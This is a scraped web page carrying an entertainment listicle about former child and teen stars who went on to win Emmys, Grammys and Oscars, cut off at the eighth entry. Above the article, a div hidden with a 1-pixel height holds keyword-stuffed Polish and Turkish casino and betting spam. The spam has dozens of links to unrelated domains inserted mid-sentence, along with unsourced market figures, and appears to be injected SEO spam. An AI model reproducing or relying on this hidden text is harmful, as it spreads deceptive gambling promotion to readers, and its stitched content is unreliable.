weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">19 Child And Teen Stars Who Grew Up To Be Award Winners</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/6870/19-child-and-teen-stars-who-grew-up-to-be-award-winners/">August 22, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 9 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/6870/19-child-and-teen-stars-who-grew-up-to-be-award-winners/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/08/19-Child-And-Teen-Stars-Who-Grew-Up-To-Be.jpg"><div class="thumbnail-container" style="padding-bottom:52.4%"><img width="750" height="393" src="https://oscartimes.com/wp-content/uploads/2022/08/19-Child-And-Teen-Stars-Who-Grew-Up-To-Be-750x393.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="19 Child And Teen Stars Who Grew Up To Be Award Winners" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/08/19-Child-And-Teen-Stars-Who-Grew-Up-To-Be-750x393.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/08/19-Child-And-Teen-Stars-Who-Grew-Up-To-Be-300x157.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/08/19-Child-And-Teen-Stars-Who-Grew-Up-To-Be-1024x536.jpg 1024w, https://oscartimes.com/wp-content/uploads/2022/08/19-Child-And-Teen-Stars-Who-Grew-Up-To-Be-768x402.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/08/19-Child-And-Teen-Stars-Who-Grew-Up-To-Be-1140x597.jpg 1140w, https://oscartimes.com/wp-content/uploads/2022/08/19-Child-And-Teen-Stars-Who-Grew-Up-To-Be.jpg 1243w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Being labeled a &#8220;child star&#8221; or &#8220;teen idol&#8221; can catapult a young actor&#8217;s career in the beginning. However, once that actor grows up, that kind of label may feel more like a burden than a blessing. Former child stars like Jennette McCurdy and Daniel Radcliffe have expressed the desire to distance themselves from their early roles.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Separating yourself from your breakout roles is challenging, but many performers have successfully redefined their careers. Some have proven themselves as extremely talented by taking home major awards.</span></p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6870_0_6970e93a528aa   " data-unique="jnews_module_6870_0_6970e93a528aa">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11177/nicola-coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-the-glamour-women-of-the-year-awards-2022/" aria-label="Read article: Nicola Coughlan stuns with a strawberry blonde shaggy bob at the GLAMOUR Women of The Year Awards 2022"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Glamour UK logo" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Nicola-Coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Nicola-Coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Nicola-Coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Nicola-Coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11177/nicola-coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-the-glamour-women-of-the-year-awards-2022/">Nicola Coughlan stuns with a strawberry blonde shaggy bob at the GLAMOUR Women of The Year Awards 2022</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11177/nicola-coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-the-glamour-women-of-the-year-awards-2022/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11120/glamour-women-of-the-year-awards-dina-asher-smith-just-wore-every-fashion-fans-favourite-new-label/" aria-label="Read article: GLAMOUR Women Of The Year Awards: Dina Asher-Smith Just Wore Every Fashion Fan&#8217;s Favourite New Label"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1280" height="1920" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="GLAMOUR Women Of The Year Awards Dina AsherSmith Just Wore Every Fashion Fan&#039;s Favourite New Label" sizes="(max-width: 1280px) 100vw, 1280px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore.jpg 1280w, https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore-200x300.jpg 200w, https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore-683x1024.jpg 683w, https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore-768x1152.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore-1024x1536.jpg 1024w, https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore-750x1125.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore-1140x1710.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11120/glamour-women-of-the-year-awards-dina-asher-smith-just-wore-every-fashion-fans-favourite-new-label/">GLAMOUR Women Of The Year Awards: Dina Asher-Smith Just Wore Every Fashion Fan&#8217;s Favourite New Label</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11120/glamour-women-of-the-year-awards-dina-asher-smith-just-wore-every-fashion-fans-favourite-new-label/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6870_0_6970e93a528aa = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":6870,"include_category":"31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">Here are 19 former child and teen stars who grew up to win major awards:</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">1.</span></p>
<p>      <span class="js-subbuzz__title-text">At 14, Zendaya got her start as Rocky Blue on the Disney Channel show Shake It Up.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 24,  she became the youngest person ever to win the Emmy for Outstanding Lead Actress in a Drama Series. She earned the award for her role as Rue Bennett in Euphoria.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">2.</span></p>
<p>      <span class="js-subbuzz__title-text">At 16, Ariana Grande made her Nickelodeon debut as Cat Valentine on Victorious.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 26, she won her first Grammy — Best Pop Vocal Album for Sweetener.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 28, she won her second Grammy — Best Pop Duo/Group Performance for &#8220;Rain on Me&#8221; with Lady Gaga.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">3.</span></p>
<p>      <span class="js-subbuzz__title-text">At 12, Olivia Rodrigo starred as Paige Olvera on the Disney Channel series Bizaardvark.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 19, she won three Grammys — Album of the Year for Sour, Best Pop Solo Performance for &#8220;Drivers License,&#8221; and Best New Artist.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">4.</span></p>
<p>      <span class="js-subbuzz__title-text">At 13, Keke Palmer starred as the titular character in Akeelah and the Bee.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 14, her role as Mary Thomas in Jump In! made her a Disney Channel star, and at 15, her lead role in True Jackson, VP made her a Nickelodeon star.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 28, she won a Primetime Emmy Award for Outstanding Actress in a Short Form Comedy or Drama Series for Keke Palmer&#8217;s Turnt Up with the Taylors.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">5.</span></p>
<p>      <span class="js-subbuzz__title-text">At 6, Drew Barrymore had her breakout role as Gertie Taylor in E.T. the Extra-Terrestrial.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 34, she won a Golden Globe for Best Performance by an Actress in a Mini-Series or Motion Picture Made for TV and the SAG Award for Outstanding Performance by a Female Actor in a TV Movie or Miniseries for Grey Gardens.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">6.</span></p>
<p>      <span class="js-subbuzz__title-text">At 18, Anne Hathaway&#8217;s role as Mia Thermopolis in The Princess Diaries made her a Disney star.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 31, she won the Oscar for Best Supporting Actress and the SAG Award for Outstanding Performance by a Female Actor in a Supporting Role for Les Misérables.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">7.</span></p>
<p>      <span class="js-subbuzz__title-text">At 17, Leonardo DiCaprio landed a recurring role as Luke Brower on Growing Pains.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 40, he won the Golden Globe for Best Actor in a Motion Picture — Musical or Comedy for The Wolf of Wall Street.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 42, he won the Oscar for Best Actor, the Golden Globe for Best Actor in a Motion Picture — Drama, and the SAG Award for Outstanding Performance by Male Actor in a Leading Role for The Revenant.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">8.</span></p>
<p>      <span class="js-subbuzz__title-text">At 16, Natalie Portman landed the role of Padmé Amidala in the <a target="_blank" href="https://en.wikipedia.org/wiki/Star_Wars_prequel_trilogy" data-affiliate="true" rel="noopener">Star Wars</a><a target="_blank" href="https://en.wikipedia.org/wiki/Star_Wars_prequel_trilogy" data-affiliate="true" rel="noopener"> </a>prequel trilogy.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 23, she won the Golden Globe for Best Supporting Actress — Motion Picture for Closer.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
